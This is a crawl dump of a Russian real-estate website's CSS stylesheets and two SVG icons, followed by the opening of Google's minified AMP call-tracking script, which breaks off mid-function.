    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .c-mortgage--form__FORM.dt {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--form__FORM.dt {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .c-mortgage--form__FORM.dt {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.c-mortgage--button__SUBMIT.dt {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-mortgage--button__SUBMIT.dt {
        margin-bottom: 24px;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--button__SUBMIT.dt {
        margin: 24px 0;
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-mortgage--button__SUBMIT.dt:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--button__SUBMIT.dt:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal2--button__CLEAR_DT {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR_DT {
        margin-bottom: 80px;
        height: 56px;
        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR_DT {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal2--button__CLEAR_DT:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal2--button__CLEAR_DT:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}














/* ********** ********** 404 ********** ***********/






/* ---------- ********** MAIN ********** ---------- */


.er-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .er-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .er-main {
        border-radius: 0 0 64px 64px;
    }
}




.er-main--div__CONTAINER {
    padding: 201.66px 16px 117px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
@media (min-width: 768px) {
    .er-main--div__CONTAINER {
        padding: 160px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .er-main--div__CONTAINER {
        padding: 153px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .er-main--div__CONTAINER {
        margin: 0 auto;
        padding: 175.5px 0 105px;
        width: 1776px;
    }
}




.er-main--img {
    margin-bottom: 40px;
    width: 300px;
}
@media (min-width: 768px) {
    .er-main--img {
        margin-bottom: 65px;
        width: 494px;
    }
}




.er-main--h1 {
    margin-bottom: 16px;
    color: var(--text-primary);
}




.er-main--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
@media (min-width: 768px) {
    .er-main--p {
        margin-bottom: 40px;
    } 
}




.fv-empty--a.er {
    margin-bottom: 0;
    align-self: stretch;
}
@media (min-width: 768px) {
    .fv-empty--a.er {
        align-self: center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/additional.css?17696337284175
body_size: 1191
content:

/* ********** ********** ВСЕ СТРАНИЦЫ ********** ***********/


/* 
Если необходимо спрятать кнопки добавления в избранное для проданных поселков
(независимо от страницы)
- раскомментировать код ниже.
*/

/* .c-sel--div__BLOCK.MAIN_EL_SECTION:has(.all-sold) .c-sel--button__HEART {
    display: none;
} */




.c-mortgage--p,
.c-offers--p__ITEM,
.hm-faq--p,
.cn-main--p__TEXT,
.cn-main--li,
/*.cs-bank--p,*/
.cs-address--p {
    text-align: justify;
}







/* ********** ********** ГЛАВНАЯ СТРАНИЦА ********** ***********/


.c-sel--button__ROAD {
    cursor: pointer;
}




.c-sel--img__MAIN {
    border-radius: 16px;
}
@media (min-width: 768px) {
    .c-sel--img__MAIN {
        border-radius: 20px;
    }
}
@media (min-width: 1440px) {
    .c-sel--img__MAIN {
        border-radius: 24px;
    }
}



/* 
Если необходимо спрятать карточки проданных поселков на главной странице
- раскомментировать код ниже.
Если необходимо спрятать карточки проданных поселков на всех страницах
- убрать первую часть селектора - .c-sel:has(~.hm-faq)
*/

/* .c-sel:has(~.hm-faq) .c-sel--div__BLOCK.MAIN_EL_SECTION:has(.all-sold) {
    display: none;
} */




.c-sel--p__PLACES:last-of-type {
    flex-basis: 100%;
}




.c-offers--h2__SWIPER {
    text-shadow: 0 0 4px #777;
}




.c-offers--img__SWIPER {
    border-radius: 24px;
}
@media (min-width: 1440px) {
    .c-offers--img__SWIPER {
        border-radius: 32px;
    }
}







/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/


.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    flex-grow: 1;
}




.vp-news--a__MAIN.ns .c-sel--h3 {
    white-space: wrap;
    max-width: none;
    width: 342px;
    text-overflow: inset;
}




.vp-news--img__SWIPER_IMG {
    aspect-ratio: 4 / 3;
    object-fit: cover;
    border-radius: 20px;
}
@media (min-width: 1440px) {
    .vp-news--img__SWIPER_IMG {
        border-radius: 24px;
    }
}




.vp--think--div__ITEM {
    justify-content: flex-start;
}







/* ********** ********** СТРАНИЦА НОВОСТИ ********** ***********/


.cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
    aspect-ratio: unset;
    object-fit: contain;
    border-radius: 20px;
    width: 100%;
    height: auto;
}
@media (min-width: 1020px) {
    .cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
        max-height: 460px;
        width: auto;
        height: unset;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
        width: auto;
        max-width: 100%;   
    }
}

@media (min-width: 1440px) {
    .vp-news--a__MAIN.ns .vp-news--img__SWIPER_IMG {
        border-radius: 24px;
    }
}







/* ********** ********** СТРАНИЦА ИЗБРАННОЕ ********** ***********/


@media (min-width: 768px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(2, 1fr);
    }
}
@media (min-width: 1440px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 1fr);
    }
}
@media (min-width: 1920px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 1fr);
    }
}







/* ********** ********** СТРАНИЦА КОНТАКТЫ ********** ***********/


@media (min-width: 768px) {
    .cs-address--div__CONTENT {
        box-shadow: 7px 0px 10px hsla(0, 0%, 70%, 75%);
    }
}

@media (min-width: 768px) {
    .vp-hero--ul__BC {
        max-width: 53vw;
    }
}


.vp-heroInfo {
/*    top: 305px;*/
    bottom: 100px;
}
.vp-heroInfo--h1_small{
    text-align: center;
    font-size: 20px;
    margin-bottom: 0;
}
@media (min-width: 768px) {
    .vp-heroInfo {
        top: auto;
        bottom: 140px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo {
        bottom: 35px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo {
        bottom: 50px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/favorit.css?17696337288166
body_size: 1315
content:
/* ********** ********** �������� ��������� ********** ***********/


@media (min-width: 768px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-vills--div__GRID {
        grid-template-columns: repeat(1, 1fr);
    }
}
@media (min-width: 1440px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-vills--div__GRID {
        grid-template-columns: repeat(1, 1fr);
    }
}
@media (min-width: 1920px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-vills--div__GRID {
        grid-template-columns: repeat(1, 1fr);
    }
}

.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK{
    border-radius: 63px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
    display: flex;
    padding: 32px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
    width: auto;
    border-radius: 44.38px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--div__CONT{
    padding: 0 0 0 64px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--p__PLACES:last-of-type {
  flex-basis: unset;
}
.fv-main--div__CONTAINER_new .c-sel--div__BLOCK .c-sel--button__HEART {
  top:64px;
  right:64px;
  z-index: 1;
}
.fv-main--div__CONTAINER .c-sel--div__CONT{
    width: 100%;
    position: relative;
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY{
    position: absolute;
    bottom: 0;
    width: calc(100% - 32px);
    margin-bottom: 0;
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_1{
    display: flex;
    flex-direction: row;
    align-items: baseline;
    gap: 10px;
}
@media (min-width: 961px) {
    .fv-main--div__CONTAINER .vp-map--p__PRICE.font__HEADING_CARD_TITLE{
        color:#030813;
        font-size: 24px;
    }
    .fv-main--div__CONTAINER .vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
        font-size: 16px;
    }
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2{
    display: flex;
    flex-direction: row;
    align-items: baseline;
    gap: 12px;
    margin-right: 40px;
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2 .goto_reserve{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2 .goto_reserve:hover{
    background-color: var(--text-primary-inverse);
    color: var(--bg-accent);
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2 .vp-map--a__CARD_BOTTOM{
    padding: 16px;
}
@media (max-width: 1380px) {
 .fv-main--div__CONTAINER .vp-map--div__CARD_BODY{
    position: relative;
    padding-left: 0;
    align-items: flex-start;
    flex-direction: column;
 }
}
@media (max-width: 1200px) {
    .fv-main--div__CONTAINER .c-sel--h3{
        font-size: 25px;
    }
    .fv-main--div__CONTAINER .vp-map--p__PRICE.font__HEADING_CARD_TITLE{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2{
        margin-top: 10px;
    }
}

@media (max-width: 960px) {
    .fv-main--div__CONTAINER .c-sel--h3{
        display: flex;
        flex-direction: column;
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .vp-map--div__CARD_BODY_1{
        flex-direction: column;
        gap: 0;    
    }
    .fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2{
        flex-direction: column;
        width: 100%;    
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--div__CONT{
        padding: 0 0 0 36px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM{
        width: 100%;
    }
}
@media (max-width: 1050px) {
    .fv-main--div__CONTAINER_new .c-sel--div__BLOCK .c-sel--button__HEART{
        top: 30px;
        right: 30px;
    }   
}
.c-sel--div__BLOCK_plots_fav .c-sel--h3-fav{
    color: var(--text-primary);
    font-size: 32px;
    font-family: var(--font-family);
    font-weight: 600;
    line-height: 130%;
    letter-spacing: -0.01em;
    margin-bottom: 20px;
}
.c-sel--div__BLOCK_plots_fav .c-sel--h3-fav:after{
    content: '';
    width: 24px;
    height: 15px;
    background-image: url("../images/arrow_up.png");
    position: relative;
    display: inline-block;
    margin-left: 24px;
}
.c-sel--div__BLOCK_plots_fav .c-sel--h3-fav.closed:after{
    background-image: url("../images/arrow_down.png");
}
@media (max-width: 768px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
        flex-direction: column;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
        width:100%;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--div__CONT{
        padding: 0;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK{
        border-radius: 40px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
        border-radius: 20px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
        padding: 24px;
    }
    .fv-main--div__CONTAINER .c-sel--h3{
        font-size: 28px;
    }
    .fv-main--div__CONTAINER .font__BODY_TEXT_CAPTION{
        font-size: 14px;
    }
    .fv-main--div__CONTAINER .font__HEADING_CARD_TITLE{
        font-size: 20px;
    }
    .c-sel--div__BLOCK_plots_fav {
        margin: 8px 24px 20px 24px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--a__MAIN{
        padding: 12px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--div__BLOCK {
        border-radius: 31px;
    }
    .c-sel--div__BLOCK_plots_fav .c-sel--h3-fav{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .c-sel--h3{
        display: block;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .vp-map--div__CARD_BODY{
        height: fit-content;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .vp-map--div__CARD_BODY{
        width: 100%;
        padding-right: 0;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .vp-map--div__CARD_BODY_2{
        margin-right: 0;
        position: relative;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM.goto_order_form{
        position: absolute;
        top: -66px;
        width: auto;
        right: 0;        
    }
    .c-sel--div__BLOCK_plots_fav .c-sel--h3-fav:after{
        margin-left: 10px;
        background-size: cover;
        width: 17px;
        height: 11px;    
    }
}
@media (max-width: 375px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK{
        border-radius: 24px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
        border-radius: 16px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
        padding: 12px;
    }
    .fv-main--div__CONTAINER .c-sel--h3{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .font__BODY_TEXT_CAPTION{
        font-size: 12px;
    }
    .fv-main--div__CONTAINER {
        padding: 0px 0 52px;
    }
    .c-sel--div__BLOCK_plots_fav {
        margin: 8px 12px 20px 12px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--a__MAIN{
        padding: 0;
    }   
    .c-sel--div__BLOCK_plots_fav .c-sel--h3-fav{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--a__MAIN .c-sel--div__CONT {
        padding: 0 12px 12px;
    }
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
        font-size: 16px;
    }
}

.vp-map-pdf{
    padding: 16px;
    background-color: var(--text-primary-inverse);
    color: var(--bg-accent);
}
.vp-map-pdf:hover{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}         
.fv-main_TAB{
    justify-content: end;
}
@media (max-width: 1200px) {
    .vp-map-pdf{
        font-size: 12px;
        height: auto;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg
body_size: 7484
content:
<svg width="78" height="26" viewBox="0 0 78 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M70.4131 11.2505H72.4462L75.8847 6.15303V11.2505H77.9997V2.99701H75.821L72.519 7.85986V2.99701H70.4131V11.2505ZM74.2064 2.65197C75.1024 2.65197 75.8165 2.28852 76.3486 1.56162H76.3532L75.5436 0.894531C75.2252 1.373 74.7567 1.61223 74.2109 1.61223C73.6651 1.61223 73.2149 1.373 72.8646 0.894531L72.055 1.56162C72.6008 2.28852 73.3104 2.65197 74.2064 2.65197ZM3.49537 11.3983C2.7367 11.398 2.04612 11.2784 1.42362 11.0394C0.800505 10.8002 0.322931 10.4874 0 10.1009L1.06431 8.6517C1.34176 8.92314 1.70562 9.13477 2.16045 9.28659C2.61529 9.43841 3.03373 9.51662 3.42489 9.51662C3.89791 9.51662 4.26633 9.44301 4.52558 9.29579C4.78484 9.14857 4.91674 8.95534 4.91674 8.71611C4.91674 8.47688 4.79848 8.30206 4.55742 8.19164C4.31636 8.08123 3.91156 8.02602 3.33847 8.02602H1.67378V6.15817H3.33847C4.30271 6.15817 4.78029 5.94194 4.78029 5.51408C4.78029 5.26565 4.64384 5.07702 4.37094 4.95281C4.09804 4.82399 3.73872 4.75958 3.28844 4.75958C2.43335 4.75958 1.71017 5.02182 1.12344 5.55089L0.10916 4.21211C0.468477 3.80725 0.941503 3.48521 1.53278 3.24138C2.12407 2.99755 2.78357 2.87793 3.50676 2.87793C4.54377 2.87793 5.36247 3.08496 5.97195 3.49441C6.58142 3.90847 6.88161 4.45594 6.88161 5.14143C6.88161 5.6107 6.70878 6.02015 6.3631 6.3606C6.01743 6.70104 5.59444 6.91727 5.09867 6.99548C5.58989 7.04609 6.03108 7.24392 6.42678 7.59356C6.82248 7.94321 7.01806 8.39407 7.01806 8.95074C7.01806 9.66844 6.68603 10.2573 6.02653 10.7128C5.3675 11.1725 4.52227 11.3979 3.49537 11.3983ZM14.1554 11.2506H8.17432V2.99707H14.1554V4.85572H10.2756V6.14389H14.0689V8.00254H10.2756V9.40113H14.1554V11.2506ZM22.5331 11.2506H24.639V2.99707H21.7144L19.9997 7.47807L18.2986 2.99707H15.374V11.2506H17.4799V5.88166L19.5357 11.2506H20.4636L22.5331 5.88166V11.2506ZM32.0919 11.2506H26.1108V2.99707H32.0919V4.85572H28.2122V6.14389H32.0055V8.00254H28.2122V9.40113H32.0919V11.2506ZM32.8628 9.51614V11.3978V11.4024C33.3404 11.4024 33.7634 11.3426 34.1272 11.2276C34.4865 11.1126 34.8322 10.9147 35.1597 10.6295C35.4872 10.3443 35.7555 9.9256 35.9693 9.37813C36.1785 8.82605 36.3377 8.14976 36.4332 7.34005L36.7289 4.85112H38.8075V11.2506H40.9133V2.99707H34.8322L34.341 7.17903C34.2273 8.06695 34.0545 8.67883 33.8225 9.01468C33.5905 9.35052 33.2721 9.51614 32.8628 9.51614ZM42.3799 2.99219H44.4858V5.76636H46.4688C47.3512 5.76636 48.0425 6.0286 48.5474 6.55307C49.0523 7.07754 49.307 7.72622 49.307 8.50373C49.307 9.28123 49.0523 9.93912 48.5474 10.4636C48.0425 10.9881 47.3466 11.2503 46.4688 11.2503H42.3844V2.99679L42.3799 2.99219ZM46.1868 7.62041H44.4858V9.39165H46.1868C46.4734 9.39165 46.7053 9.31343 46.8918 9.15701C47.0737 9.00059 47.1647 8.77976 47.1647 8.49913C47.1647 8.21849 47.0737 8.01146 46.8918 7.85504C46.7099 7.69862 46.4734 7.62041 46.1868 7.62041ZM55.739 11.2506H57.8449V2.99707H55.739V6.07948H52.3505V2.99707H50.2446V11.2506H52.3505V7.93353H55.739V11.2506ZM59.314 2.99219H61.4198V5.76636H63.4029C64.2853 5.76636 64.9766 6.0286 65.4815 6.55307C65.9864 7.07754 66.2411 7.72622 66.2411 8.50373C66.2411 9.28123 65.9864 9.93912 65.4815 10.4636C64.9766 10.9881 64.2807 11.2503 63.4029 11.2503H59.3185V2.99679L59.314 2.99219ZM63.1209 7.62041H61.4198V9.39165H63.1209C63.4075 9.39165 63.6394 9.31343 63.8259 9.15701C64.0078 9.00059 64.0988 8.77976 64.0988 8.49913C64.0988 8.21849 64.0078 8.01146 63.8259 7.85504C63.644 7.69862 63.4075 7.62041 63.1209 7.62041ZM68.9428 11.2457H66.8369V2.99219H68.9428V11.2457ZM3.56134 24.8942C2.66532 24.8942 1.92394 24.6826 1.34176 24.2547C0.75957 23.8269 0.313834 23.3024 0 22.6767L1.81023 21.8118C1.94668 22.1568 2.18319 22.4467 2.50613 22.6721C2.8336 22.8975 3.20202 23.0126 3.62046 23.0126C4.14352 23.0126 4.58471 22.8745 4.94403 22.5985C5.30334 22.3225 5.5535 21.9544 5.68995 21.4898H2.33784V19.6311H5.65356C5.49892 19.2033 5.24422 18.8628 4.894 18.6098C4.54377 18.3567 4.12078 18.2325 3.62046 18.2325C3.20657 18.2325 2.8336 18.3475 2.50613 18.573C2.17865 18.7984 1.94668 19.0882 1.81023 19.4333L0 18.5684C0.309286 17.9335 0.755022 17.4044 1.33266 16.9858C1.9103 16.5671 2.65622 16.3555 3.56134 16.3555C4.82577 16.3555 5.87643 16.7511 6.71787 17.5424C7.55931 18.3337 7.97776 19.3643 7.97776 20.6248C7.97776 21.8854 7.55931 22.9021 6.71787 23.6981C5.87643 24.494 4.82577 24.8942 3.56134 24.8942ZM16.3957 24.7479H16.4083L16.3992 24.7525L16.3957 24.7479ZM16.3957 24.7479H13.8248L11.6826 21.6425L11.1322 22.3372V24.7525H9.02637V16.499H11.1322V19.8897L13.6384 16.499H16.2309L13.0607 20.3589L16.3957 24.7479ZM21.0356 24.8942C19.7711 24.8942 18.7205 24.494 17.879 23.6981C17.0376 22.9021 16.6191 21.8762 16.6191 20.6248C16.6191 19.3735 17.0376 18.3337 17.8745 17.5424C18.7114 16.7511 19.7666 16.3555 21.0356 16.3555C22.673 16.3555 23.8601 17.0962 24.5969 18.5684L22.7867 19.4333C22.6457 19.0928 22.4183 18.8076 22.0953 18.5776C21.7724 18.3475 21.4222 18.2325 21.0356 18.2325C20.3761 18.2325 19.8303 18.4626 19.4027 18.918C18.9752 19.3735 18.7614 19.9439 18.7614 20.6202C18.7614 21.2965 18.9752 21.8624 19.4027 22.3225C19.8303 22.7779 20.3761 23.008 21.0356 23.008C21.4176 23.008 21.7724 22.8929 22.0953 22.6629C22.4183 22.4329 22.6457 22.1476 22.7867 21.8072L24.5969 22.6721C24.2876 23.2978 23.8419 23.8269 23.2551 24.2501C22.6684 24.6734 21.9316 24.8896 21.0356 24.8896V24.8942ZM30.9905 24.7476H33.0963V16.4941H25.4961V24.7476H27.602V18.3482H30.9905V24.7476ZM36.6713 24.7476H36.6668V21.9781H38.6498C39.5276 21.9781 40.2235 21.7158 40.7284 21.1914C41.2333 20.6669 41.488 20.0228 41.488 19.2407C41.488 18.4586 41.2333 17.8053 40.7284 17.2808C40.2235 16.7564 39.5322 16.4941 38.6498 16.4941H34.5654V24.7476H36.6668V24.7522L36.6713 24.7476ZM38.3724 20.1194C38.6589 20.1194 38.8909 20.0412 39.0774 19.8848C39.2593 19.7284 39.3503 19.5121 39.3503 19.2407C39.3503 18.9693 39.2593 18.7438 39.0774 18.5828C38.8954 18.4264 38.6589 18.3482 38.3724 18.3482H36.6713V20.1194H38.3724ZM42.4341 24.7476H48.4151V22.8982H44.5354V21.4996H48.3287V19.641H44.5354V18.3528H48.4151V16.4941H42.4341V24.7476ZM53.6435 24.8942C52.379 24.8942 51.3284 24.494 50.4869 23.6981C49.6455 22.9021 49.2271 21.8762 49.2271 20.6248C49.2271 19.3735 49.6455 18.3337 50.4824 17.5424C51.3193 16.7511 52.3745 16.3555 53.6435 16.3555C55.2854 16.3555 56.468 17.0962 57.2048 18.5684L55.3946 19.4333C55.2536 19.0928 55.0262 18.8076 54.7032 18.5776C54.3803 18.3475 54.0301 18.2325 53.6435 18.2325C52.984 18.2325 52.4382 18.4626 52.0106 18.918C51.5831 19.3735 51.3693 19.9439 51.3693 20.6202C51.3693 21.2965 51.5831 21.8624 52.0106 22.3225C52.4382 22.7779 52.984 23.008 53.6435 23.008C54.0255 23.008 54.3803 22.8929 54.7032 22.6629C55.0262 22.4329 55.2536 22.1476 55.3946 21.8072L57.2048 22.6721C56.8955 23.2978 56.4498 23.8269 55.8631 24.2501C55.2763 24.6734 54.5395 24.8896 53.6435 24.8896V24.8942ZM58.9493 23.6981C59.7908 24.494 60.8414 24.8942 62.1059 24.8942V24.8896C63.0019 24.8896 63.7387 24.6734 64.3255 24.2501C64.9122 23.8269 65.3579 23.2978 65.6672 22.6721L63.857 21.8072C63.716 22.1476 63.4886 22.4329 63.1656 22.6629C62.8427 22.8929 62.4879 23.008 62.1059 23.008C61.4464 23.008 60.9006 22.7779 60.473 22.3225C60.0455 21.8624 59.8317 21.2965 59.8317 20.6202C59.8317 19.9439 60.0455 19.3735 60.473 18.918C60.9006 18.4626 61.4464 18.2325 62.1059 18.2325C62.4925 18.2325 62.8427 18.3475 63.1656 18.5776C63.4886 18.8076 63.716 19.0928 63.857 19.4333L65.6672 18.5684C64.9304 17.0962 63.7478 16.3555 62.1059 16.3555C60.8369 16.3555 59.7817 16.7511 58.9448 17.5424C58.1079 18.3337 57.6895 19.3735 57.6895 20.6248C57.6895 21.8762 58.1079 22.9021 58.9493 23.6981Z" fill="#216F34"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg
body_size: 510
content:
                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7.84765 12.6525L7.51682 17.3058C7.99015 17.3058 8.19515 17.1025 8.44098 16.8583L10.6601 14.7375L15.2585 18.105C16.1018 18.575 16.696 18.3275 16.9235 17.3291L19.9418 3.18581L19.9426 3.18497C20.2101 1.93831 19.4918 1.45081 18.6701 1.75664L0.928482 8.54914C-0.282352 9.01914 -0.264018 9.69414 0.722648 9.99997L5.25848 11.4108L15.7943 4.81831C16.2901 4.48997 16.741 4.67164 16.3701 4.99997L7.84765 12.6525Z" fill="#6D7A80"></path>
                            </svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.ampproject.org/v0/amp-call-tracking-0.1.js
body_size: 1553
content:
;
(self.AMP=self.AMP||[]).push({m:0,v:"2601162341000",n:"amp-call-tracking",ev:"0.1",l:!0,f:function(n,t){!function(){function t(n,r){return(t=Object.setPrototypeOf||function(n,t){return n.__proto__=t,n})(n,r)}function r(n){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)})(n)}function e(n){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function i(n,t){if(t&&("object"===e(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(n){if(void 0===n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}(n)}var o=Object.prototype;o.hasOwnProperty,o.toString,self.__AMP_LOG=self.__AMP_LOG||{user:null,dev:null,userForEmbed:null};var u=self.__AMP_LOG;function f(n){return u.user||(u.user=c()),function(n,t){return t&&t.ownerDocument.defaultView!=n}(u.user.win,n)?u.userForEmbed||(u.userForEmbed=c()):u.user}function c(n){return function(n,t){throw new Error("failed to call initLogConstructor")}()}function l(n,t,r,e,i,o,u,f,c,l,s){return n}function s(n,t,r,e,i,o,u,c,l,s,a){return f().assert(n,t,r,e,i,o,u,c,l,s,a)}function a(n,t){return v(n=function(n){return n.__AMP_TOP||(n.__AMP_TOP=n)}(n),t)}function h(n){return n.nodeType?(r=n,t=(r.ownerDocument||r).defaultView,a(t,"ampdoc")).getAmpDoc(n):n;var t,r}function v(n,t){l(p(n,t));var r=function(n){var t=n.__AMP_SERVICES;return t||(t=n.__AMP_SERVICES={}),t}(n)[t];return r.obj||(l(r.ctor),l(r.context),r.obj=new r.ctor(r.context),l(r.obj),r.context=null,r.resolve&&r.resolve(r.obj)),r.obj}function p(n,t){var r=n.__AMP_SERVICES&&n.__AMP_SERVICES[t];return!(!r||!r.ctor)}var d,b,y=function(){function n(n){this.zt=n,this.At=0,this.Mt=0,this.St=Object.create(null)}var t=n.prototype;return t.has=function(n){return!!this.St[n]},t.get=function(n){var t=this.St[n];if(t)return t.access=++this.Mt,t.payload},t.put=function(n,t){this.has(n)||this.At++,this.St[n]={payload:t,access:this.Mt},this.Et()},t.Et=function(){if(!(this.At<=this.zt)){var n,t=this.St,r=this.Mt+1;for(var e in t){var i=t[e].access;i<r&&(r=i,n=e)}void 0!==n&&(delete t[n],this.At--)}},n}();function m(n){return"https:"==(n=function(n){return"string"==typeof n?function(n,t){return d||(d=self.document.createElement("a"),b=self.__AMP_URL_CACHE||(self.__AMP_URL_CACHE=new y(100))),function(n,t,r){if(r&&r.has(t))return r.get(t);n.href=t,n.protocol||(n.href=n.href);var 